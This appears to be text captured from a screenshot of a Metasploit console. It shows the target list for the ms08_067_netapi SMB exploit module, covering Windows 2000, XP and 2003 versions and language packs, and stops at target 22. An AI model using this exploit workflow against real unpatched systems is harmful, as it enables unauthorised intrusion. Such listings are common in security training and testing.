 msf exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal
3   Windows 2003 SP0 Universal
4   Windows XP SP2 English (AlwaysOn NX)
5   Windows XP SP2 English (NX)
6   Windows XP SP3 English (AlwaysOn NX)
7   Windows XP SP3 English (NX)
8   Windows XP SP2 Arabic (NX)
9   Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10  Windows XP SP2 Chinese - Simplified (NX)
11  Windows XP SP2 Chinese - Traditional (NX)
12  Windows XP SP2 Czech (NX)
13  Windows XP SP2 Danish (NX)
14  Windows XP SP2 German (NX)
15  Windows XP SP2 Greek (NX)
16  Windows XP SP2 Spanish (NX)
17  Windows XP SP2 Finnish (NX)
18  Windows XP SP2 French (NX)
19  Windows XP SP2 Hebrew (NX)
20  Windows XP SP2 Hungarian (NX)
21  Windows XP SP2 Italian (NX)
22  Windows XP SP2 Japanese (NX)